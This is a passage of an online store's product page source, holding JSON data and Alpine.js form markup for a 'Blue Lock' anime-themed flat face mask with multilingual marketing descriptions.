uso\u003C\/li\u003E\u003Cli\u003EDa utilizzare per et\u00e0 inferiore a 13 anni\u003C\/li\u003E\u003Cli\u003ENon dovrebbe essere utilizzato da o posizionato su chiunque abbia la respirazione fastidiosa o che sia inconscio, incapace o in ogni altro caso incapace di togliere le maschere con aiuto fuori, insieme a bambini di et\u00e0 inferiore ai 3 anni\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T08:36:59.000000Z","updated_at":"2025-11-15T12:06:57.000000Z","deleted_at":null,"meta":{"id_woo":2799,"combination_id":39},"source":null,"id_source":null,"media":[{"id":1257,"model_type":"product","model_id":532,"uuid":"88860eea-a8ae-4391-b8b7-52decf93ea1a","collection_name":"images","name":"urmask_flatlay_frontproduct600x600-2","file_name":"urmask_flatlay_frontproduct600x600-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26651,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3501},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:36:59.000000Z","updated_at":"2024-12-17T08:37:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1257\/urmask_flatlay_frontproduct600x600-2.jpg","preview_url":""},{"id":1262,"model_type":"product","model_id":532,"uuid":"f34d3fcc-d3bf-4287-a1c6-4e6c68e82b71","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-56","file_name":"flat750x075f-pad750x1000f8f8f8-56.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":42459,"manipulations":[],"custom_properties":{"image_id_woo":3502},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T08:37:00.000000Z","updated_at":"2024-12-17T08:37:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1262\/flat750x075f-pad750x1000f8f8f8-56.jpg","preview_url":""}],"prices":[{"id":616,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":616,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:37:01.000000Z","updated_at":"2024-12-17T08:37:01.000000Z","laravel_through_key":532,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"priceable":{"id":616,"product_id":532,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK99859","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:37:01.000000Z","updated_at":"2024-12-17T08:37:01.000000Z","deleted_at":null}}],"thumbnail":{"id":1257,"model_type":"product","model_id":532,"uuid":"88860eea-a8ae-4391-b8b7-52decf93ea1a","collection_name":"images","name":"urmask_flatlay_frontproduct600x600-2","file_name":"urmask_flatlay_frontproduct600x600-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26651,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3501},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:36:59.000000Z","updated_at":"2024-12-17T08:37:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/1257\/urmask_flatlay_frontproduct600x600-2.jpg","preview_url":""},"collections":[{"id":80,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Blue Lock Face Masks","fr":"Blue Lock Masques visage","de":"Blue Lock Gesichtsmasken","es":"Blue Lock M\u00e1scaras","ja":"Blue Lock \u30d5\u30a7\u30a4\u30b9\u30de\u30b9\u30af","ko":"Blue Lock \uc5bc\uad74 \ub9c8\uc2a4\ud06c","it":"Blue Lock Maschere di faccia","nl":"Blue Lock Gezichtsmaskers","pt":"Blue Lock M\u00e1scaras Rosto"},"description":{"en":"Step up your style game with Blue Lock Face Masks - the ultimate accessory for young trendsetters! Rock a bold and confident look while keeping yourself protected in our comfortable, high-quality masks. With stunning designs that will make heads turn, you\u0027ll never want to leave home without one. Upgrade your outfit and stay safe with Blue Lock - because looking good has never been this easy.","fr":"Intensifiez votre jeu de style avec Blue Lock Masques visage - l\u0027accessoire ultime pour les jeunes trendetters! Serrez un look audacieux et confiant tout en vous prot\u00e9geant dans nos masques confortables et de haute qualit\u00e9. Avec des designs \u00e9tonnants qui feront tourner les t\u00eates, vous ne voudrez jamais quitter la maison sans un. Am\u00e9liorez votre tenue et restez en s\u00e9curit\u00e9 avec Blue Lock - parce que la beaut\u00e9 n\u0027a jamais \u00e9t\u00e9 aussi facile.","de":"Step up Ihr Stil Spiel mit Blue Lock Face Masks - das ultimative Accessoire f\u00fcr junge Trendsetter! Rock ein k\u00fchnes und zuversichtliches Aussehen, w\u00e4hrend Sie sich in unseren bequemen, hochwertigen Masken gesch\u00fctzt halten. Mit atemberaubenden Designs, die K\u00f6pfe drehen, werden Sie nie nach Hause ohne einen verlassen wollen. Upgraden Sie Ihr Outfit und bleiben Sie sicher mit Blue Lock - weil es nie so einfach war, gut zu suchen.","es":"Sube tu juego de estilo con Blue Lock Face Masks - el accesorio final para los j\u00f3venes dise\u00f1adores de tendencias! Coge una mirada audaz y segura mientras te mantienes protegido en nuestras c\u00f3modas m\u00e1scaras de alta calidad. Con dise\u00f1os impresionantes que har\u00e1n girar las cabezas, nunca querr\u00e1s salir de casa sin uno. Actualizar su equipo y mantenerse seguro con Blue Lock - porque lucir bien nunca ha sido tan f\u00e1cil.","ja":"\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u306e\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7 Blue Lock \u30d5\u30a7\u30a4\u30b9\u30de\u30b9\u30af - \u82e5\u3044\u30c8\u30ec\u30f3\u30c9\u30bb\u30c3\u30c8\u306e\u305f\u3081\u306e\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc! \u5feb\u9069\u3067\u9ad8\u54c1\u8cea\u306e\u30de\u30b9\u30af\u3067\u4fdd\u8b77\u3055\u308c\u305f\u307e\u307e\u3001\u5927\u80c6\u3067\u81ea\u4fe1\u306e\u3042\u308b\u5916\u89b3\u3092\u30ed\u30c3\u30af\u3057\u307e\u3059\u3002 \u982d\u3092\u56de\u8ee2\u3055\u305b\u308b\u7d20\u6674\u3089\u3057\u3044\u30c7\u30b6\u30a4\u30f3\u3067\u3001\u5bb6\u3092\u96e2\u308c\u305f\u304f\u306a\u3044\u3002 \u8863\u6599\u54c1\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9\u3057\u3001\u5b89\u5168\u306b\u6ede\u5728 Blue Lock - \u898b\u6804\u3048\u304c\u826f\u304f\u306a\u3044\u306e\u3067\u3001","ko":"\ub2f9\uc2e0\uc758 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub2e8\uacc4 Blue Lock Face Masks - \uc80a\uc740 Trendetters\ub97c\uc704\ud55c \uad81\uadf9\uc801 \uc778 \uc561\uc138\uc11c\ub9ac! \uc6b0\ub9ac\uc758 \ud3b8\uc548\ud558\uace0 \uace0\ud488\uc9c8\uc758 \ub9c8\uc2a4\ud06c\uc5d0\uc11c \uc790\uc2e0\uc744 \ubcf4\ud638\ud558\uba74\uc11c \ub300\ub2f4\ud558\uace0 \uc790\uc2e0\uac10\uc788\ub294 \ubaa8\uc2b5. \ud5e4\ub4dc \ud134\uc744 \ub9cc\ub4e4 \uc218\uc788\ub294 \uba4b\uc9c4 \ub514\uc790\uc778, \ub2f9\uc2e0\uc740 \ud558\ub098\uc5c6\uc774 \uc9d1\uc5d0 \ub5a0\ub098 \uc2f6\uc9c0 \uc54a\uc744 \uac83\uc785\ub2c8\ub2e4. \uc758\uc0c1\uc744 \uc5c5\uadf8\ub808\uc774\ub4dc\ud558\uace0 \uc548\uc804\ud55c \uc219\ubc15 Blue Lock - \uc88b\uc740 \uac83\uc744 \ucc3e\ub294 \uac83\uc740 \uacb0\ucf54 \uc774 \uc27d\ub2e4.","it":"Passo il vostro gioco di stile con Blue Lock Face Masks - l\u0027accessorio finale per giovani trendsetters! Roccia un aspetto audace e fiducioso, mantenendoti protetto nelle nostre maschere confortevoli e di alta qualit\u00e0. Con disegni mozzafiato che faranno girare le teste, non vorrai mai lasciare casa senza uno. Aggiorna il tuo outfit e rimani al sicuro con Blue Lock - perche\u0027 non e\u0027 mai stato cosi\u0027 facile.","nl":"Step up uw stijl spel met Blue Lock Gezichtsmaskers - het ultieme accessoire voor jonge trendsetters! Rock een gedurfde en zelfverzekerde look terwijl je jezelf beschermd in onze comfortabele, hoogwaardige maskers. Met prachtige ontwerpen die hoofden draaien, zul je nooit willen verlaten thuis zonder een. Upgrade uw outfit en blijf veilig met Blue Lock - Omdat er goed uitzien nog nooit zo makkelijk is geweest.","pt":"Aumente o seu jogo de estilo com Blue Lock Face Masks - o acess\u00f3rio final para jovens tend\u00eancias! Rock um olhar ousado e confiante, mantendo-se protegido em nossas m\u00e1scaras confort\u00e1veis e de alta qualidade. Com desenhos impressionantes que v\u00e3o fazer cabe\u00e7as virar, voc\u00ea nunca vai querer sair de casa sem um. Atualize sua roupa e fique seguro com Blue Lock - porque nunca foi t\u00e3o f\u00e1cil."}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-26T15:24:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":532,"collection_id":80,"position":1,"created_at":"2024-12-17T08:36:59.000000Z","updated_at":"2024-12-17T08:36:59.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Accessories","fr":"Blue Lock Accessoires","de":"Blue Lock Zubeh\u00f6r","es":"Blue Lock Accesorios","ja":"Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","ko":"Blue Lock \uc81c\ud488 \uc815\ubcf4","it":"Blue Lock Accessori","nl":"Blue Lock Toebehoren","pt":"Blue Lock Acess\u00f3rios"},"description":{"en":"Unleash your unique style with Blue Lock Accessories - the hottest trendsetter in town! Elevate any outfit with our eye-catching pieces that are guaranteed to turn heads. Trust us, whether you\u0027re hitting the streets or strutting your stuff on social media, Blue Lock Accessories will have you looking and feeling like a total boss. So get ready to rock the lock and unlock endless possibilities for fashion-forward fun!","fr":"Lib\u00e9rez votre style unique avec Blue Lock Accessoires - les tendances les plus chaudes en ville! \u00c9lever n\u0027importe quelle tenue avec nos pi\u00e8ces accrocheuses qui sont garanties pour tourner la t\u00eate. Faites-nous confiance, que vous fassiez dans la rue ou que vous fassiez vos affaires sur les r\u00e9seaux sociaux, Blue Lock Les accessoires vous feront regarder et vous sentir comme un patron total. Alors pr\u00e9parez-vous \u00e0 rocker la serrure et d\u00e9bloquer des possibilit\u00e9s infinies pour le plaisir de la mode-avant!","de":"Entfesseln Sie Ihren einzigartigen Stil mit Blue Lock Zubeh\u00f6r - der hei\u00dfeste Trendsetter der Stadt! Erh\u00f6hen Sie jedes Outfit mit unseren auff\u00e4lligen St\u00fccken, die garantiert sind, K\u00f6pfe zu drehen. Vertrauen Sie uns, ob Sie auf die Stra\u00dfen treffen oder Ihre Sachen auf sozialen Medien beschw\u00f6ren, Blue Lock Accessoires haben Sie suchen und f\u00fchlen sich wie ein totaler Boss. Machen Sie sich bereit, das Schloss zu rocken und endlose M\u00f6glichkeiten f\u00fcr Mode-forward Spa\u00df zu entsperren!","es":"Desliza tu estilo \u00fanico con Blue Lock Accesorios - las tendencias m\u00e1s calientes de la ciudad! Eleva cualquier equipo con nuestras piezas llamativas que est\u00e1n garantizadas para girar la cabeza. Conf\u00eda en nosotros, ya sea en las calles o en las redes sociales, Blue Lock Los accesorios te tendr\u00e1n mirando y sintiendo como un jefe total. As\u00ed que prep\u00e1rate para romper la cerradura y desbloquear infinitas posibilidades para la diversi\u00f3n de moda!","ja":"\u72ec\u81ea\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u89e3\u9664 Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc - \u8857\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30c8\u30ec\u30f3\u30c9! \u30d8\u30c3\u30c9\u3092\u56de\u3059\u3053\u3068\u304c\u4fdd\u8a3c\u3055\u308c\u3066\u3044\u308b\u76ee\u3092\u5f15\u304f\u90e8\u5206\u304c\u4ed8\u3044\u3066\u3044\u308b\u3042\u3089\u3086\u308b\u670d\u3092\u6301\u3061\u4e0a\u3052\u3066\u4e0b\u3055\u3044\u3002 \u30b9\u30c8\u30ea\u30fc\u30c8\u3092\u6253\u3064\u304b\u3001\u30bd\u30fc\u30b7\u30e3\u30eb\u30e1\u30c7\u30a3\u30a2\u3067\u3042\u306a\u305f\u306e\u3082\u306e\u3092strutting\u304b\u3001\u79c1\u9054\u3092\u4fe1\u983c\u3057\u3066\u4e0b\u3055\u3044\u3001 Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u3042\u306a\u305f\u304c\u898b\u3066\u3044\u308b\u3068\u611f\u3058\u307e\u3059\u7dcf\u4e0a\u53f8. \u305d\u306e\u305f\u3081\u3001\u30ed\u30c3\u30af\u3092\u30ed\u30c3\u30af\u3057\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u697d\u3057\u307f\u306e\u305f\u3081\u306b\u7121\u9650\u306e\u53ef\u80fd\u6027\u3092\u30ed\u30c3\u30af\u89e3\u9664\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f!","ko":"\ud2b9\ubcc4\ud55c \uc2a4\ud0c0\uc77c\ub85c Blue Lock \uc561\uc138\uc11c\ub9ac - \ub3c4\uc2dc\uc5d0\uc11c \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud2b8\ub80c\ub4dc! \ud134 \ud5e4\ub4dc\uc5d0 \ubcf4\uc7a5\ub418\ub294 \uc6b0\ub9ac\uc758 \ub208\uae38\uc744 \ub044\ub294 \uc870\uac01\uc73c\ub85c \uc5b4\ub5a4 \ubcf5\uc7a5\ub4e0\uc9c0 \uc62c\ub9ac\uc2ed\uc2dc\uc624. \uc6b0\ub9ac\ub97c \uc2e0\ub8b0, \ub2f9\uc2e0\uc774 \uac70\ub9ac\ub97c \ud0c0\uaca9 \uc5ec\ubd80 \ub610\ub294 \uc18c\uc15c \ubbf8\ub514\uc5b4\uc5d0 \ubb3c\uac74\uc744 strutting, Blue Lock \ubd80\uc18d\ud488\uc740 \ub2f9\uc2e0\uc774 \ucc3e\uace0 \ub290\ub07c\ub294 \ucd1d \ubcf4\uc2a4\ucc98\ub7fc. \uadf8\ub798\uc11c \uc7a0\uae08\uc744 \ub3cc\ub9ac\uace0 \ud328\uc158\uc744 \uc704\ud574 \ub05d\uc5c6\ub294 \uac00\ub2a5\uc131\uc744 \uc7a0\uae08 \ud574\uc81c!","it":"Scatena il tuo stile unico con Blue Lock Accessori - il pi\u00f9 caldo trendetter in citt\u00e0! Eleva qualsiasi outfit con i nostri pezzi accattivanti che sono garantiti per girare la testa. Fidatevi di noi, se state colpendo le strade o infilando le vostre cose sui social media, Blue Lock Gli accessori ti faranno sembrare e sentire come un capo totale. Quindi preparatevi a battere la serratura e sbloccare infinite possibilit\u00e0 per il divertimento alla moda!","nl":"Maak uw unieke stijl los met Blue Lock Accessoires - de heetste trendsetter in de stad! Verhoog elke outfit met onze opvallende stukken die gegarandeerd hoofden draaien. Vertrouw ons, of je nu de straat op gaat of je spullen op sociale media zet, Blue Lock Accessoires zullen je laten kijken en voelen als een totale baas. Dus maak je klaar om het slot te rocken en ontgrendel eindeloze mogelijkheden voor fashion-forward plezier!","pt":"Unleash seu estilo \u00fanico com Blue Lock Acess\u00f3rios - a tend\u00eancia mais quente na cidade! Elevar qualquer equipamento com nossas pe\u00e7as atraentes que s\u00e3o garantidos para virar cabe\u00e7as. Confia em n\u00f3s, quer estejas a bater nas ruas ou a meter as tuas coisas nas redes sociais, Blue Lock Os acess\u00f3rios ter\u00e3o voc\u00ea olhando e sentindo como um chefe total. Ent\u00e3o prepare-se para balan\u00e7ar a fechadura e desbloquear infinitas possibilidades para a moda-forward divers\u00e3o!"}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-25T22:40:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":67,"slug":"blue-lock-accessories","default":true,"created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2024-12-17T08:30:22.000000Z"}},{"id":80,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Blue Lock Face Masks","fr":"Blue Lock Masques visage","de":"Blue Lock Gesichtsmasken","es":"Blue Lock M\u00e1scaras","ja":"Blue Lock \u30d5\u30a7\u30a4\u30b9\u30de\u30b9\u30af","ko":"Blue Lock \uc5bc\uad74 \ub9c8\uc2a4\ud06c","it":"Blue Lock Maschere di faccia","nl":"Blue Lock Gezichtsmaskers","pt":"Blue Lock M\u00e1scaras Rosto"},"description":{"en":"Step up your style game with Blue Lock Face Masks - the ultimate accessory for young trendsetters! Rock a bold and confident look while keeping yourself protected in our comfortable, high-quality masks. With stunning designs that will make heads turn, you\u0027ll never want to leave home without one. Upgrade your outfit and stay safe with Blue Lock - because looking good has never been this easy.","fr":"Intensifiez votre jeu de style avec Blue Lock Masques visage - l\u0027accessoire ultime pour les jeunes trendetters! Serrez un look audacieux et confiant tout en vous prot\u00e9geant dans nos masques confortables et de haute qualit\u00e9. Avec des designs \u00e9tonnants qui feront tourner les t\u00eates, vous ne voudrez jamais quitter la maison sans un. Am\u00e9liorez votre tenue et restez en s\u00e9curit\u00e9 avec Blue Lock - parce que la beaut\u00e9 n\u0027a jamais \u00e9t\u00e9 aussi facile.","de":"Step up Ihr Stil Spiel mit Blue Lock Face Masks - das ultimative Accessoire f\u00fcr junge Trendsetter! Rock ein k\u00fchnes und zuversichtliches Aussehen, w\u00e4hrend Sie sich in unseren bequemen, hochwertigen Masken gesch\u00fctzt halten. Mit atemberaubenden Designs, die K\u00f6pfe drehen, werden Sie nie nach Hause ohne einen verlassen wollen. Upgraden Sie Ihr Outfit und bleiben Sie sicher mit Blue Lock - weil es nie so einfach war, gut zu suchen.","es":"Sube tu juego de estilo con Blue Lock Face Masks - el accesorio final para los j\u00f3venes dise\u00f1adores de tendencias! Coge una mirada audaz y segura mientras te mantienes protegido en nuestras c\u00f3modas m\u00e1scaras de alta calidad. Con dise\u00f1os impresionantes que har\u00e1n girar las cabezas, nunca querr\u00e1s salir de casa sin uno. Actualizar su equipo y mantenerse seguro con Blue Lock - porque lucir bien nunca ha sido tan f\u00e1cil.","ja":"\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u306e\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7 Blue Lock \u30d5\u30a7\u30a4\u30b9\u30de\u30b9\u30af - \u82e5\u3044\u30c8\u30ec\u30f3\u30c9\u30bb\u30c3\u30c8\u306e\u305f\u3081\u306e\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc! \u5feb\u9069\u3067\u9ad8\u54c1\u8cea\u306e\u30de\u30b9\u30af\u3067\u4fdd\u8b77\u3055\u308c\u305f\u307e\u307e\u3001\u5927\u80c6\u3067\u81ea\u4fe1\u306e\u3042\u308b\u5916\u89b3\u3092\u30ed\u30c3\u30af\u3057\u307e\u3059\u3002 \u982d\u3092\u56de\u8ee2\u3055\u305b\u308b\u7d20\u6674\u3089\u3057\u3044\u30c7\u30b6\u30a4\u30f3\u3067\u3001\u5bb6\u3092\u96e2\u308c\u305f\u304f\u306a\u3044\u3002 \u8863\u6599\u54c1\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9\u3057\u3001\u5b89\u5168\u306b\u6ede\u5728 Blue Lock - \u898b\u6804\u3048\u304c\u826f\u304f\u306a\u3044\u306e\u3067\u3001","ko":"\ub2f9\uc2e0\uc758 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub2e8\uacc4 Blue Lock Face Masks - \uc80a\uc740 Trendetters\ub97c\uc704\ud55c \uad81\uadf9\uc801 \uc778 \uc561\uc138\uc11c\ub9ac! \uc6b0\ub9ac\uc758 \ud3b8\uc548\ud558\uace0 \uace0\ud488\uc9c8\uc758 \ub9c8\uc2a4\ud06c\uc5d0\uc11c \uc790\uc2e0\uc744 \ubcf4\ud638\ud558\uba74\uc11c \ub300\ub2f4\ud558\uace0 \uc790\uc2e0\uac10\uc788\ub294 \ubaa8\uc2b5. \ud5e4\ub4dc \ud134\uc744 \ub9cc\ub4e4 \uc218\uc788\ub294 \uba4b\uc9c4 \ub514\uc790\uc778, \ub2f9\uc2e0\uc740 \ud558\ub098\uc5c6\uc774 \uc9d1\uc5d0 \ub5a0\ub098 \uc2f6\uc9c0 \uc54a\uc744 \uac83\uc785\ub2c8\ub2e4. \uc758\uc0c1\uc744 \uc5c5\uadf8\ub808\uc774\ub4dc\ud558\uace0 \uc548\uc804\ud55c \uc219\ubc15 Blue Lock - \uc88b\uc740 \uac83\uc744 \ucc3e\ub294 \uac83\uc740 \uacb0\ucf54 \uc774 \uc27d\ub2e4.","it":"Passo il vostro gioco di stile con Blue Lock Face Masks - l\u0027accessorio finale per giovani trendsetters! Roccia un aspetto audace e fiducioso, mantenendoti protetto nelle nostre maschere confortevoli e di alta qualit\u00e0. Con disegni mozzafiato che faranno girare le teste, non vorrai mai lasciare casa senza uno. Aggiorna il tuo outfit e rimani al sicuro con Blue Lock - perche\u0027 non e\u0027 mai stato cosi\u0027 facile.","nl":"Step up uw stijl spel met Blue Lock Gezichtsmaskers - het ultieme accessoire voor jonge trendsetters! Rock een gedurfde en zelfverzekerde look terwijl je jezelf beschermd in onze comfortabele, hoogwaardige maskers. Met prachtige ontwerpen die hoofden draaien, zul je nooit willen verlaten thuis zonder een. Upgrade uw outfit en blijf veilig met Blue Lock - Omdat er goed uitzien nog nooit zo makkelijk is geweest.","pt":"Aumente o seu jogo de estilo com Blue Lock Face Masks - o acess\u00f3rio final para jovens tend\u00eancias! Rock um olhar ousado e confiante, mantendo-se protegido em nossas m\u00e1scaras confort\u00e1veis e de alta qualidade. Com desenhos impressionantes que v\u00e3o fazer cabe\u00e7as virar, voc\u00ea nunca vai querer sair de casa sem um. Atualize sua roupa e fique seguro com Blue Lock - porque nunca foi t\u00e3o f\u00e1cil."}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-26T15:24:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":93,"language_id":1,"element_type":"collection","element_id":80,"slug":"blue-lock-face-masks","default":true,"created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2024-12-17T08:30:22.000000Z"}}],"default_url":{"id":93,"language_id":1,"element_type":"collection","element_id":80,"slug":"blue-lock-face-masks","default":true,"created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2024-12-17T08:30:22.000000Z"}}],"default_url":{"id":682,"language_id":1,"element_type":"product","element_id":532,"slug":"blue-lock-face-masks-blue-lock-logo-flat-mask-rb0512","default":true,"created_at":"2024-12-17T08:36:59.000000Z","updated_at":"2024-12-17T08:36:59.000000Z"},"variants":[{"id":616,"product_id":532,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK99859","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:37:01.000000Z","updated_at":"2024-12-17T08:37:01.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
